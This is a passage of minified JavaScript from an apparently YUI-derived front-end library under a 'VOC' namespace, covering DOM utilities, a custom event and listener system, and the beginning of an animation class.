undefined");b.isArray(p)||(p=[j]),l=function(){i.apply(h,p)},g=k?setInterval(l,q):setTimeout(l,q);return{interval:k,cancel:function(){this.interval?clearInterval(g):clearTimeout(g)}}},isValue:function(g){return b.isObject(g)||b.isString(g)||b.isNumber(g)||b.isBoolean(g)}};b.hasOwnProperty=a.hasOwnProperty?function(g,h){return g&&g.hasOwnProperty(h)}:function(g,h){return!b.isUndefined(g[h])&&g.constructor.prototype[h]!==g[h]},d.augmentObject(b,d,!0),VOC.util.Lang=b,b.augment=b.augmentProto,VOC.augment=b.augmentProto,VOC.extend=b.extend}(),function(){VOC.env._id_counter=VOC.env._id_counter||0;var e=VOC.util,k=VOC.lang,M=VOC.env.ua,a=VOC.lang.trim,C={},H={},m=/^t(?:able|d|h)$/i,x=/color$/i,j=window.document,w=j.documentElement,D="ownerDocument",N="defaultView",V="documentElement",T="compatMode",A="offsetLeft",p="offsetTop",U="offsetParent",y="parentNode",L="nodeType",c="tagName",o="scrollLeft",I="scrollTop",q="getBoundingClientRect",W="getComputedStyle",z="currentStyle",l="CSS1Compat",B="BackCompat",F="class",f="className",i="",b=" ",S="(?:^|\\s)",K="(?= |$)",u="g",P="position",E="fixed",v="relative",J="left",O="top",R="medium",Q="borderLeftWidth",r="borderTopWidth",d=M.opera,h=M.webkit,g=M.gecko,t=M.ie;e.Dom={CUSTOM_ATTRIBUTES:w.hasAttribute?{htmlFor:"for",className:F}:{"for":"htmlFor","class":f},get:function(Z){var ab,X,aa,Y,G;if(Z){if(Z[L]||Z.item)return Z;if(typeof Z=="string"){ab=Z,Z=j.getElementById(Z);if(Z&&Z.id===ab)return Z;if(Z&&j.all){Z=null,X=j.all[ab];for(Y=0,G=X.length;Y<G;++Y)if(X[Y].id===ab)return X[Y]}return Z}Z.DOM_EVENTS&&(Z=Z.get("element"));if("length"in Z){aa=[];for(Y=0,G=Z.length;Y<G;++Y)aa[aa.length]=e.Dom.get(Z[Y]);return aa}return Z}return null},getComputedStyle:function(G,X){if(window[W])return G[D][N][W](G,null)[X];if(G[z])return e.Dom.IE_ComputedStyle.get(G,X)},getStyle:function(G,X){return e.Dom.batch(G,e.Dom._getStyle,X)},_getStyle:function(){if(window[W])return function(G,Z){Z=Z==="float"?Z="cssFloat":e.Dom._toCamel(Z);var Y=G.style[Z],X;Y||(X=G[D][N][W](G,null),X&&(Y=X[Z]));return Y};if(w[z])return function(G,Z){var Y;switch(Z){case"opacity":Y=100;try{Y=G.filters["DXImageTransform.Microsoft.Alpha"].opacity}catch(aa){try{Y=G.filters("alpha").opacity}catch(X){}}return Y/100;case"float":Z="styleFloat";default:Z=e.Dom._toCamel(Z),Y=G[z]?G[z][Z]:null;return G.style[Z]||Y}}}(),setStyle:function(G,X,Y){e.Dom.batch(G,e.Dom._setStyle,{prop:X,val:Y})},_setStyle:function(){return t?function(X,G){var Y=e.Dom._toCamel(G.prop),Z=G.val;if(X)switch(Y){case"opacity":if(k.isString(X.style.filter)){X.style.filter="alpha(opacity="+Z*100+")";if(!X[z]||!X[z].hasLayout)X.style.zoom=1}break;case"float":Y="styleFloat";default:X.style[Y]=Z}}:function(X,G){var Y=e.Dom._toCamel(G.prop),Z=G.val;X&&(Y=="float"&&(Y="cssFloat"),X.style[Y]=Z)}}(),getXY:function(G){return e.Dom.batch(G,e.Dom._getXY)},_canPosition:function(G){return e.Dom._getStyle(G,"display")!=="none"&&e.Dom._inDoc(G)},_getXY:function(){return j[V][q]?function(Z){var aa,X,ab,ag,af,ae,ad,G,Y,ac=Math.floor,ah=!1;if(e.Dom._canPosition(Z)){ab=Z[q](),ag=Z[D],aa=e.Dom.getDocumentScrollLeft(ag),X=e.Dom.getDocumentScrollTop(ag),ah=[ac(ab[J]),ac(ab[O])],t&&M.ie<8&&(af=2,ae=2,ad=ag[T],G=s(ag[V],Q),Y=s(ag[V],r),M.ie===6&&ad!==B&&(af=0,ae=0),ad==B&&(G!==R&&(af=parseInt(G,10)),Y!==R&&(ae=parseInt(Y,10))),ah[0]-=af,ah[1]-=ae);if(X||aa)ah[0]+=aa,ah[1]+=X;ah[0]=ac(ah[0]),ah[1]=ac(ah[1])}return ah}:function(Z){var Y,X,ab,ac,ad,aa=!1,G=Z;if(e.Dom._canPosition(Z)){aa=[Z[A],Z[p]],Y=e.Dom.getDocumentScrollLeft(Z[D]),X=e.Dom.getDocumentScrollTop(Z[D]),ad=g||M.webkit>519?!0:!1;while(G=G[U])aa[0]+=G[A],aa[1]+=G[p],ad&&(aa=e.Dom._calcBorders(G,aa));if(e.Dom._getStyle(Z,P)!==E){G=Z;while((G=G[y])&&G[c]){ab=G[I],ac=G[o],g&&e.Dom._getStyle(G,"overflow")!=="visible"&&(aa=e.Dom._calcBorders(G,aa));if(ab||ac)aa[0]-=ac,aa[1]-=ab}aa[0]+=Y,aa[1]+=X}else if(d)aa[0]-=Y,aa[1]-=X;else if(h||g)aa[0]+=Y,aa[1]+=X;aa[0]=Math.floor(aa[0]),aa[1]=Math.floor(aa[1])}return aa}}(),getX:function(G){var X=function(Y){return e.Dom.getXY(Y)[0]};return e.Dom.batch(G,X,e.Dom,!0)},getY:function(G){var X=function(Y){return e.Dom.getXY(Y)[1]};return e.Dom.batch(G,X,e.Dom,!0)},setXY:function(G,Y,X){e.Dom.batch(G,e.Dom._setXY,{pos:Y,noRetry:X})},_setXY:function(G,aa){var ab=e.Dom._getStyle(G,P),Z=e.Dom.setStyle,ae=aa.pos,X=aa.noRetry,ac=[parseInt(e.Dom.getComputedStyle(G,J),10),parseInt(e.Dom.getComputedStyle(G,O),10)],ad,Y;ab=="static"&&(ab=v,Z(G,P,ab)),ad=e.Dom._getXY(G);if(!ae||ad===!1)return!1;isNaN(ac[0])&&(ac[0]=ab==v?0:G[A]),isNaN(ac[1])&&(ac[1]=ab==v?0:G[p]),ae[0]!==null&&Z(G,J,ae[0]-ad[0]+ac[0]+"px"),ae[1]!==null&&Z(G,O,ae[1]-ad[1]+ac[1]+"px"),X||(Y=e.Dom._getXY(G),(ae[0]!==null&&Y[0]!=ae[0]||ae[1]!==null&&Y[1]!=ae[1])&&e.Dom._setXY(G,{pos:ae,noRetry:!0}))},setX:function(X,G){e.Dom.setXY(X,[G,null])},setY:function(G,X){e.Dom.setXY(G,[null,X])},getRegion:function(G){var X=function(Y){var Z=!1;e.Dom._canPosition(Y)&&(Z=e.Region.getRegion(Y));return Z};return e.Dom.batch(G,X,e.Dom,!0)},getClientWidth:function(){return e.Dom.getViewportWidth()},getClientHeight:function(){return e.Dom.getViewportHeight()},getElementsByClassName:function(ac,ag,ad,af,Y,ae){ac=k.trim(ac),ag=ag||"*",ad=ad?e.Dom.get(ad):null||j;if(!ad)return[];var X=[],G=ad.getElementsByTagName(ag),aa=e.Dom.hasClass;for(var Z=0,ab=G.length;Z<ab;++Z)aa(G[Z],ac)&&(X[X.length]=G[Z]);af&&e.Dom.batch(X,af,Y,ae);return X},hasClass:function(X,G){return e.Dom.batch(X,e.Dom._hasClass,G)},_hasClass:function(Y,X){var G=!1,Z;Y&&X&&(Z=e.Dom.getAttribute(Y,f)||i,X.exec?G=X.test(Z):G=X&&(b+Z+b).indexOf(b+X+b)>-1);return G},addClass:function(X,G){return e.Dom.batch(X,e.Dom._addClass,G)},_addClass:function(Y,X){var G=!1,Z;Y&&X&&(Z=e.Dom.getAttribute(Y,f)||i,e.Dom._hasClass(Y,X)||(e.Dom.setAttribute(Y,f,a(Z+b+X)),G=!0));return G},removeClass:function(X,G){return e.Dom.batch(X,e.Dom._removeClass,G)},_removeClass:function(Z,Y){var X=!1,ab,aa,G;Z&&Y&&(ab=e.Dom.getAttribute(Z,f)||i,e.Dom.setAttribute(Z,f,ab.replace(e.Dom._getClassRegex(Y),i)),aa=e.Dom.getAttribute(Z,f),ab!==aa&&(e.Dom.setAttribute(Z,f,a(aa)),X=!0,e.Dom.getAttribute(Z,f)===""&&(G=Z.hasAttribute&&Z.hasAttribute(F)?F:f,Z.removeAttribute(G))));return X},replaceClass:function(Y,X,G){return e.Dom.batch(Y,e.Dom._replaceClass,{from:X,to:G})},_replaceClass:function(Z,Y){var X,ac,ab,G=!1,aa;Z&&Y&&(ac=Y.from,ab=Y.to,ab?ac?ac!==ab&&(aa=e.Dom.getAttribute(Z,f)||i,X=(b+aa.replace(e.Dom._getClassRegex(ac),b+ab)).split(e.Dom._getClassRegex(ab)),X.splice(1,0,b+ab),e.Dom.setAttribute(Z,f,a(X.join(i))),G=!0):G=e.Dom._addClass(Z,Y.to):G=!1);return G},generateId:function(G,Y){Y=Y||"yui-gen";var X=function(Z){if(Z&&Z.id)return Z.id;var aa=Y+VOC.env._id_counter++;if(Z){if(Z[D].getElementById(aa))return e.Dom.generateId(Z,aa+Y);Z.id=aa}return aa};return e.Dom.batch(G,X,e.Dom,!0)||X.apply(e.Dom,arguments)},isAncestor:function(X,Y){X=e.Dom.get(X),Y=e.Dom.get(Y);var G=!1;X&&Y&&X[L]&&Y[L]&&(X.contains&&X!==Y?G=X.contains(Y):X.compareDocumentPosition&&(G=!!(X.compareDocumentPosition(Y)&16)));return G},inDocument:function(G,X){return e.Dom._inDoc(e.Dom.get(G),X)},_inDoc:function(X,Y){var G=!1;X&&X[c]&&(Y=Y||X[D],G=e.Dom.isAncestor(Y[V],X));return G},getElementsBy:function(X,ag,ac,ae,Z,ad,af){ag=ag||"*",ac=ac?e.Dom.get(ac):null||j;if(!ac)return[];var Y=[],G=ac.getElementsByTagName(ag);for(var aa=0,ab=G.length;aa<ab;++aa)if(X(G[aa])){if(af){Y=G[aa];break}Y[Y.length]=G[aa]}ae&&e.Dom.batch(Y,ae,Z,ad);return Y},getElementBy:function(Y,G,X){return e.Dom.getElementsBy(Y,G,X,null,null,null,!0)},batch:function(Y,ac,ab,aa){var Z=[],X=aa?ab:window;Y=Y&&(Y[c]||Y.item)?Y:e.Dom.get(Y);if(!Y||!ac)return!1;if(Y[c]||Y.length===undefined)return ac.call(X,Y,ab);for(var G=0;G<Y.length;++G)Z[Z.length]=ac.call(X,Y[G],ab);return Z},getDocumentHeight:function(){var X=j[T]!=l||h?j.body.scrollHeight:w.scrollHeight,G=Math.max(X,e.Dom.getViewportHeight());return G},getDocumentWidth:function(){var X=j[T]!=l||h?j.body.scrollWidth:w.scrollWidth,G=Math.max(X,e.Dom.getViewportWidth());return G},getViewportHeight:function(){var G=self.innerHeight,X=j[T];(X||t)&&!d&&(G=X==l?w.clientHeight:j.body.clientHeight);return G},getViewportWidth:function(){var G=self.innerWidth,X=j[T];if(X||t)G=X==l?w.clientWidth:j.body.clientWidth;return G},getAncestorBy:function(G,X){while(G=G[y])if(e.Dom._testElement(G,X))return G;return null},getAncestorByClassName:function(X,G){X=e.Dom.get(X);if(!X)return null;var Y=function(Z){return e.Dom.hasClass(Z,G)};return e.Dom.getAncestorBy(X,Y)},getAncestorByTagName:function(X,G){X=e.Dom.get(X);if(!X)return null;var Y=function(Z){return Z[c]&&Z[c].toUpperCase()==G.toUpperCase()};return e.Dom.getAncestorBy(X,Y)},getPreviousSiblingBy:function(G,X){while(G){G=G.previousSibling;if(e.Dom._testElement(G,X))return G}return null},getPreviousSibling:function(G){G=e.Dom.get(G);if(!G)return null;return e.Dom.getPreviousSiblingBy(G)},getNextSiblingBy:function(G,X){while(G){G=G.nextSibling;if(e.Dom._testElement(G,X))return G}return null},getNextSibling:function(G){G=e.Dom.get(G);if(!G)return null;return e.Dom.getNextSiblingBy(G)},getFirstChildBy:function(G,Y){var X=e.Dom._testElement(G.firstChild,Y)?G.firstChild:null;return X||e.Dom.getNextSiblingBy(G.firstChild,Y)},getFirstChild:function(G,X){G=e.Dom.get(G);if(!G)return null;return e.Dom.getFirstChildBy(G)},getLastChildBy:function(G,Y){if(!G)return null;var X=e.Dom._testElement(G.lastChild,Y)?G.lastChild:null;return X||e.Dom.getPreviousSiblingBy(G.lastChild,Y)},getLastChild:function(G){G=e.Dom.get(G);return e.Dom.getLastChildBy(G)},getChildrenBy:function(X,Z){var Y=e.Dom.getFirstChildBy(X,Z),G=Y?[Y]:[];e.Dom.getNextSiblingBy(Y,function(aa){if(!Z||Z(aa))G[G.length]=aa;return!1});return G},getChildren:function(G){G=e.Dom.get(G),!!G;return e.Dom.getChildrenBy(G)},getDocumentScrollLeft:function(G){G=G||j;return Math.max(G[V].scrollLeft,G.body.scrollLeft)},getDocumentScrollTop:function(G){G=G||j;return Math.max(G[V].scrollTop,G.body.scrollTop)},insertBefore:function(X,G){X=e.Dom.get(X),G=e.Dom.get(G);if(!X||!G||!G[y])return null;return G[y].insertBefore(X,G)},insertAfter:function(X,G){X=e.Dom.get(X),G=e.Dom.get(G);if(!X||!G||!G[y])return null;return G.nextSibling?G[y].insertBefore(X,G.nextSibling):G[y].appendChild(X)},getClientRegion:function(){var Y=e.Dom.getDocumentScrollTop(),X=e.Dom.getDocumentScrollLeft(),Z=e.Dom.getViewportWidth()+X,G=e.Dom.getViewportHeight()+Y;return new e.Region(Y,Z,G,X)},setAttribute:function(X,G,Y){G=e.Dom.CUSTOM_ATTRIBUTES[G]||G,X.setAttribute(G,Y)},getAttribute:function(X,G){G=e.Dom.CUSTOM_ATTRIBUTES[G]||G;return X.getAttribute(G)},_toCamel:function(X){var Y=C;function G(Z,aa){return aa.toUpperCase()}return Y[X]||(Y[X]=X.indexOf("-")===-1?X:X.replace(/-([a-z])/gi,G))},_getClassRegex:function(X){var G;X!==undefined&&(X.exec?G=X:(G=H[X],G||(X=X.replace(e.Dom._patterns.CLASS_RE_TOKENS,"\\$1"),G=H[X]=new RegExp(S+X+K,u))));return G},_patterns:{ROOT_TAG:/^body|html$/i,CLASS_RE_TOKENS:/([\.\(\)\^\$\*\+\?\|\[\]\{\}])/g},_testElement:function(G,X){return G&&G[L]==1&&(!X||X(G))},_calcBorders:function(Y,Z){var X=parseInt(e.Dom[W](Y,r),10)||0,G=parseInt(e.Dom[W](Y,Q),10)||0;g&&m.test(Y[c])&&(X=0,G=0),Z[0]+=G,Z[1]+=X;return Z}};var s=e.Dom[W];M.opera&&(e.Dom[W]=function(X,G){var Y=s(X,G);x.test(G)&&(Y=e.Dom.Color.toRGB(Y));return Y}),M.webkit&&(e.Dom[W]=function(X,G){var Y=s(X,G);Y==="rgba(0, 0, 0, 0)"&&(Y="transparent");return Y})}(),VOC.util.Region=function(d,e,a,c){this.top=d,this.y=d,this[1]=d,this.right=e,this.bottom=a,this.left=c,this.x=c,this[0]=c,this.width=this.right-this.left,this.height=this.bottom-this.top},VOC.util.CustomEvent=function(d,c,b,a){this.type=d,this.scope=c||window,this.silent=b,this.signature=a||VOC.util.CustomEvent.LIST,this.subscribers=[],!!this.silent;var e="_YUICEOnSubscribe";d!==e&&(this.subscribeEvent=new VOC.util.CustomEvent(e,this,!0)),this.lastError=null},VOC.util.CustomEvent.LIST=0,VOC.util.CustomEvent.FLAT=1,VOC.util.CustomEvent.prototype={subscribe:function(a,b,c){if(!a)throw new Error("Invalid callback for subscriber to '"+this.type+"'");this.subscribeEvent&&this.subscribeEvent.fire(a,b,c),this.subscribers.push(new VOC.util.Subscriber(a,b,c))},unsubscribe:function(d,f){if(!d)return this.unsubscribeAll();var e=!1;for(var b=0,a=this.subscribers.length;b<a;++b){var c=this.subscribers[b];c&&c.contains(d,f)&&(this._delete(b),e=!0)}return e},fire:function(){this.lastError=null;var m=[],f=this.subscribers.length;if(!f&&this.silent)return!0;var k=[].slice.call(arguments,0),h=!0,d,l=!1;!!this.silent;var c=this.subscribers.slice(),a=VOC.util.Event.throwErrors;for(d=0;d<f;++d){var p=c[d];if(!p)l=!0;else{!!this.silent;var o=p.getScope(this.scope);if(this.signature==VOC.util.CustomEvent.FLAT){var b=null;k.length>0&&(b=k[0]);try{h=p.fn.call(o,b,p.obj)}catch(g){this.lastError=g;if(a)throw g}}else try{h=p.fn.call(o,this.type,k,p.obj)}catch(j){this.lastError=j;if(a)throw j}if(!1===h){!!this.silent;break}}}return h!==!1},unsubscribeAll:function(){var a=this.subscribers.length,b;for(b=a-1;b>-1;b--)this._delete(b);this.subscribers=[];return a},_delete:function(a){var b=this.subscribers[a];b&&(delete b.fn,delete b.obj),this.subscribers.splice(a,1)},toString:function(){return"CustomEvent: '"+this.type+"', context: "+this.scope}},VOC.util.Subscriber=function(a,b,c){this.fn=a,this.obj=VOC.lang.isUndefined(b)?null:b,this.overrideContext=c},VOC.util.Subscriber.prototype.getScope=function(a){if(this.overrideContext)return this.overrideContext===!0?this.obj:this.overrideContext;return a},VOC.util.Event||(VOC.util.Event=function(){var h=!1,i=[],j=[],g=[],e=[],c=0,f=[],b=[],a=0,d={63232:38,63233:40,63234:37,63235:39,63276:33,63277:34,25:9},k=VOC.env.ua.ie?"focusin":"focus",l=VOC.env.ua.ie?"focusout":"blur";return{POLL_RETRYS:2e3,POLL_INTERVAL:20,EL:0,TYPE:1,FN:2,WFN:3,UNLOAD_OBJ:3,ADJ_SCOPE:4,OBJ:5,OVERRIDE:6,lastError:null,isSafari:VOC.env.ua.webkit,webkit:VOC.env.ua.webkit,isIE:VOC.env.ua.ie,_interval:null,_dri:null,DOMReady:!1,throwErrors:!1,startInterval:function(){if(!this._interval){var m=this,o=function(){m._tryPreloadAttach()};this._interval=setInterval(o,this.POLL_INTERVAL)}},onAvailable:function(t,p,r,s,q){var m=VOC.lang.isString(t)?[t]:t;for(var o=0;o<m.length;o=o+1)f.push({id:m[o],fn:p,obj:r,overrideContext:s,checkReady:q});c=this.POLL_RETRYS,this.startInterval()},onContentReady:function(q,m,o,p){this.onAvailable(q,m,o,p,!0)},onDOMReady:function(m,o,p){this.DOMReady?setTimeout(function(){var q=window;p&&(p===!0?q=o:q=p),m.call(q,"DOMReady",[],o)},0):this.DOMReadyEvent.subscribe(m,o,p)},_addListener:function(p,m,z,t,x,C){if(!z||!z.call)return!1;if(this._isValidCollection(p)){var A=!0;for(var u=0,w=p.length;u<w;++u)A=this.on(p[u],m,z,t,x)&&A;return A}if(VOC.lang.isString(p)){var s=this.getEl(p);if(s)p=s;else{this.onAvailable(p,function(){VOC.util.Event.on(p,m,z,t,x)});return!0}}if(!p)return!1;if("unload"==m&&t!==this){j[j.length]=[p,m,z,t,x];return!0}var o=p;x&&(x===!0?o=t:o=x);var q=function(D){return z.call(o,VOC.util.Event.getEvent(D,p),t)},B=[p,m,z,q,o,t,x],v=i.length;i[v]=B;if(this.useLegacyEvent(p,m)){var r=this.getLegacyIndex(p,m);if(r==-1||p!=g[r][0])r=g.length,b[p.id+m]=r,g[r]=[p,m,p["on"+m]],e[r]=[],p["on"+m]=function(D){VOC.util.Event.fireLegacyEvent(VOC.util.Event.getEvent(D),r)};e[r].push(B)}else try{this._simpleAdd(p,m,q,C)}catch(y){this.lastError=y,this.removeListener(p,m,z);return!1}return!0},addListener:function(o,r,m,p,q){return this._addListener(o,r,m,p,q,!1)},addFocusListener:function(o,m,p,q){return this._addListener(o,k,m,p,q,!0)},removeFocusListener:function(o,m){return this.removeListener(o,k,m)},addBlurListener:function(o,m,p,q){return this._addListener(o,l,m,p,q,!0)},removeBlurListener:function(o,m){return this.removeListener(o,l,m)},fireLegacyEvent:function(s,q){var u=!0,m,w,v,o,t;w=e[q].slice();for(var p=0,r=w.length;p<r;++p)v=w[p],v&&v[this.WFN]&&(o=v[this.ADJ_SCOPE],t=v[this.WFN].call(o,s),u=u&&t);m=g[q],m&&m[2]&&m[2](s);return u},getLegacyIndex:function(o,p){var m=this.generateId(o)+p;return typeof b[m]=="undefined"?-1:b[m]},useLegacyEvent:function(m,o){return this.webkit&&this.webkit<419&&("click"==o||"dblclick"==o)},removeListener:function(o,m,w){var r,u,y;if(typeof o=="string")o=this.getEl(o);else if(this._isValidCollection(o)){var x=!0;for(r=o.length-1;r>-1;r--)x=this.removeListener(o[r],m,w)&&x;return x}if(!w||!w.call)return this.purgeElement(o,!1,m);if("unload"==m){for(r=j.length-1;r>-1;r--){y=j[r];if(y&&y[0]==o&&y[1]==m&&y[2]==w){j.splice(r,1);return!0}}return!1}var s=null,t=arguments[3];"undefined"==typeof t&&(t=this._getCacheIndex(o,m,w)),t>=0&&(s=i[t]);if(!o||!s)return!1;if(this.useLegacyEvent(o,m)){var q=this.getLegacyIndex(o,m),p=e[q];if(p)for(r=0,u=p.length;r<u;++r){y=p[r];if(y&&y[this.EL]==o&&y[this.TYPE]==m&&y[this.FN]==w){p.splice(r,1);break}}}else try{this._simpleRemove(o,m,s[this.WFN],!1)}catch(v){this.lastError=v;return!1}delete i[t][this.WFN],delete i[t][this.FN],i.splice(t,1);return!0},getTarget:function(p,o){var m=p.target||p.srcElement;return this.resolveTextNode(m)},resolveTextNode:function(o){try{if(o&&3==o.nodeType)return o.parentNode}catch(m){}return o},getPageX:function(o){var m=o.pageX;!m&&0!==m&&(m=o.clientX||0,this.isIE&&(m+=this._getScrollLeft()));return m},getPageY:function(m){var o=m.pageY;!o&&0!==o&&(o=m.clientY||0,this.isIE&&(o+=this._getScrollTop()));return o},getXY:function(m){return[this.getPageX(m),this.getPageY(m)]},getRelatedTarget:function(o){var m=o.relatedTarget;m||(o.type=="mouseout"?m=o.toElement:o.type=="mouseover"&&(m=o.fromElement));return this.resolveTextNode(m)},getTime:function(p){if(!p.time){var o=(new Date).getTime();try{p.time=o}catch(m){this.lastError=m;return o}}return p.time},stopEvent:function(m){this.stopPropagation(m),this.preventDefault(m)},stopPropagation:function(m){m.stopPropagation?m.stopPropagation():m.cancelBubble=!0},preventDefault:function(m){m.preventDefault?m.preventDefault():m.returnValue=!1},getEvent:function(p,m){var o=p||window.event;if(!o){var q=this.getEvent.caller;while(q){o=q.arguments[0];if(o&&Event==o.constructor)break;q=q.caller}}return o},getCharCode:function(o){var m=o.keyCode||o.charCode||0;VOC.env.ua.webkit&&m in d&&(m=d[m]);return m},_getCacheIndex:function(r,s,q){for(var p=0,o=i.length;p<o;p=p+1){var m=i[p];if(m&&m[this.FN]==q&&m[this.EL]==r&&m[this.TYPE]==s)return p}return-1},generateId:function(m){var o=m.id;o||(o="yuievtautoid-"+a,++a,m.id=o);return o},_isValidCollection:function(p){try{return p&&typeof p!="string"&&p.length&&!p.tagName&&!p.alert&&typeof p[0]!="undefined"}catch(m){return!1}},elCache:{},getEl:function(m){return typeof m=="string"?document.getElementById(m):m},clearCache:function(){},DOMReadyEvent:new VOC.util.CustomEvent("DOMReady",this),_load:function(o){if(!h){h=!0;var m=VOC.util.Event;m._ready(),m._tryPreloadAttach()}},_ready:function(o){var m=VOC.util.Event;m.DOMReady||(m.DOMReady=!0,m.DOMReadyEvent.fire(),m._simpleRemove(document,"DOMContentLoaded",m._ready))},_tryPreloadAttach:function(){if(f.length===0)c=0,this._interval&&(clearInterval(this._interval),this._interval=null);else{if(this.locked)return;if(this.isIE&&!this.DOMReady){this.startInterval();return}this.locked=!0;var t=!h;t||(t=c>0&&f.length>0);var s=[],u=function(w,x){var v=w;x.overrideContext&&(x.overrideContext===!0?v=x.obj:v=x.overrideContext),x.fn.call(v,x.obj)},o,m,r,q,p=[];for(o=0,m=f.length;o<m;o=o+1){r=f[o];if(r){q=this.getEl(r.id);if(q)if(r.checkReady){if(h||q.nextSibling||!t)p.push(r),f[o]=null}else u(q,r),f[o]=null;else s.push(r)}}for(o=0,m=p.length;o<m;o=o+1)r=p[o],u(this.getEl(r.id),r);c--;if(t){for(o=f.length-1;o>-1;o--)r=f[o],(!r||!r.id)&&f.splice(o,1);this.startInterval()}else this._interval&&(clearInterval(this._interval),this._interval=null);this.locked=!1}},purgeElement:function(r,s,u){var p=VOC.lang.isString(r)?this.getEl(r):r,t=this.getListeners(p,u),q,m;if(t)for(q=t.length-1;q>-1;q--){var o=t[q];this.removeListener(p,o.type,o.fn)}if(s&&p&&p.childNodes)for(q=0,m=p.childNodes.length;q<m;++q)this.purgeElement(p.childNodes[q],s,u)},getListeners:function(p,m){var s=[],o;m?m==="unload"?o=[j]:o=[i]:o=[i,j];var u=VOC.lang.isString(p)?this.getEl(p):p;for(var r=0;r<o.length;r=r+1){var w=o[r];if(w)for(var t=0,v=w.length;t<v;++t){var q=w[t];q&&q[this.EL]===u&&(!m||m===q[this.TYPE])&&s.push({type:q[this.TYPE],fn:q[this.FN],obj:q[this.OBJ],adjust:q[this.OVERRIDE],scope:q[this.ADJ_SCOPE],index:t})}}return s.length?s:null},_unload:function(u){var o=VOC.util.Event,r,q,p,t,s,v=j.slice(),m;for(r=0,t=j.length;r<t;++r)p=v[r],p&&(m=window,p[o.ADJ_SCOPE]&&(p[o.ADJ_SCOPE]===!0?m=p[o.UNLOAD_OBJ]:m=p[o.ADJ_SCOPE]),p[o.FN].call(m,o.getEvent(u,p[o.EL]),p[o.UNLOAD_OBJ]),v[r]=null);p=null,m=null,j=null;if(i){for(q=i.length-1;q>-1;q--)p=i[q],p&&o.removeListener(p[o.EL],p[o.TYPE],p[o.FN],q);p=null}g=null,o._simpleRemove(window,"unload",o._unload)},_getScrollLeft:function(){return this._getScroll()[1]},_getScrollTop:function(){return this._getScroll()[0]},_getScroll:function(){var m=document.documentElement,o=document.body;return m&&(m.scrollTop||m.scrollLeft)?[m.scrollTop,m.scrollLeft]:o?[o.scrollTop,o.scrollLeft]:[0,0]},regCE:function(){},_simpleAdd:function(){return window.addEventListener?function(p,q,o,m){p.addEventListener(q,o,m)}:window.attachEvent?function(p,q,o,m){p.attachEvent("on"+q,o)}:function(){}}(),_simpleRemove:function(){return window.removeEventListener?function(p,q,o,m){p.removeEventListener(q,o,m)}:window.detachEvent?function(o,p,m){o.detachEvent("on"+p,m)}:function(){}}()}}(),function(){var a=VOC.util.Event;a.on=a.addListener,a.onFocus=a.addFocusListener,a.onBlur=a.addBlurListener;if(a.isIE){VOC.util.Event.onDOMReady(VOC.util.Event._tryPreloadAttach,VOC.util.Event,!0);var b=document.createElement("p");a._dri=setInterval(function(){try{b.doScroll("left"),clearInterval(a._dri),a._dri=null,a._ready(),b=null}catch(c){}},a.POLL_INTERVAL)}else a.webkit&&a.webkit<525?a._dri=setInterval(function(){var c=document.readyState;if("loaded"==c||"complete"==c)clearInterval(a._dri),a._dri=null,a._ready()},a.POLL_INTERVAL):a._simpleAdd(document,"DOMContentLoaded",a._ready);a._simpleAdd(window,"load",a._load),a._simpleAdd(window,"unload",a._unload),a._tryPreloadAttach()}()),function(){var b=VOC.util,a=function(d,c,e,f){!!d,this.init(d,c,e,f)};a.NAME="Anim",a.prototype={toString:function(){var c=this.getEl()||{},d=c.id||c.tagName;return this.constructor.NAME+": "+d},patterns:{noNegatives:/width|height|opacity|padding/i,offsetAttribute:/^((width|height)|(top|left))$/,defaultUnit:/width|height|top$|bottom$|left$|right$/i,offsetUnit:/\d+(em|%|en|ex|pt|in|cm|mm|pc)$/i},doMethod:function(c,e,d){return this.method(this.currentFrame,e,d-e,this.totalFrames)},setAttribute:function(c,f,e){var d=this.getEl();this.patterns.noNegatives.test(c)&&(f=f>0?f:0),"style"in d?b.Dom.setStyle(d,c,f+e):c in d&&(d[c]=f)},getAttribute:function(c){var e=this.getEl(),g=b.Dom.getStyle(e,c);if(g!=="auto"&&!this.patterns.offsetUnit.test(g))return parseFloat(g);var d=this.patterns.offsetAttribute.exec(c)||[],h=!!d[3],f=!!d[2];"style"in e?f||b.Dom.getStyle(e,"position")=="absolute"&&h?g=e["offset"+d[0].charAt(0).toUpperCase()+d[0].substr(1)]:g=0:c in e&&(g=e[c]);return g},getDefaultUnit:function(c){if(this.patterns.defaultUnit.test(c))return"px";return""},setRuntimeAttribute:function(d){var j,e,f=this.attributes;this.runtimeAttributes[d]={};var h=function(i){return typeof i!="undefined"};if(!h(f[d].to)&&!h(f[d].by))return!1;j=h(f[d].from)?f[d].from:this.getAttribute(d);if(h(f[d].to))e=f[d].to;else if(h(f[d].by))if(j.constructor==Array){e=[];for(var g=0,c=j.length;g<c;++g)e[g]=j[g]+f[d].by[g]*1}else e=j+f[d].by*1;this.runtimeAttributes[d].start=j,this.runtimeAttributes[d].end=e,this.runtimeAttributes[d].unit=h(f[d].unit)?f[d].unit:this.getDefaultUnit(d);return!0},init:function(e,j,i,c){var d=!1,f=null,h=0;e=b.Dom.get(e),this.attributes=j||{},this.duration=VOC.lang.isUndefined(i)?1:i,this.method=c||b.Easing.easeNone,this.useSeconds=!0,this.currentFrame=0,this.totalFrames=b.AnimMgr.fps,this.setEl=function(m){e=b.Dom.get(m)},this.getEl=function(){return e},this.isAnimated=function(){return d},this.getStartTime=function(){return f},this.runtimeAttributes={},this.animate=function(){if(this.isAnimated())return!1;this.currentFrame=0,this.totalFrames=this.useSeconds?Math.ceil(b.AnimMgr.fps*this.duration):this.duration,this.duration===0&&this.useSeconds&&(this.totalFrames=1),b.AnimMgr.registerElement(this);return!0},this.stop=function(m){if(!this.isAnimated())return!1;m&&(this.currentFrame=this.totalFrames,this._onTween.fire()),b.AnimMgr.stop(this)};var l=function(){this.onStart.fire(),this.runtimeAttributes={};for(var m in this.attributes)this.setRuntimeAttribute(m);d=!0,h=0,f=new Date},k=function(){var p={duration:new Date-this.getStartTime(),currentFrame:this.currentFrame};p.toString=function(){return"duration: "+p.duration+", currentFrame: "+p.currentFrame},this.onTween.fire(p);var o=this.runtimeAttributes;for(var m in o)this.setAttribute(m,this.doMethod(m,o[m].start,o[m].end),o[m].unit);h+=1},g=function(){var m=(new Date-f)/1e3,o={duration:m,frames:h,fps:h/m};o.toString=function(){return"duration: "+o.duration+", frames: "+o.frames+", fps: "+o.fps},d=!1,h=0,this.onComplete.fire(o)};this._onStart=new b.CustomEvent("_start",this,!0),this.onStart=new b.CustomEvent("start",this),this.onTween=new b.CustomEvent("tween",this),this._onTween=new 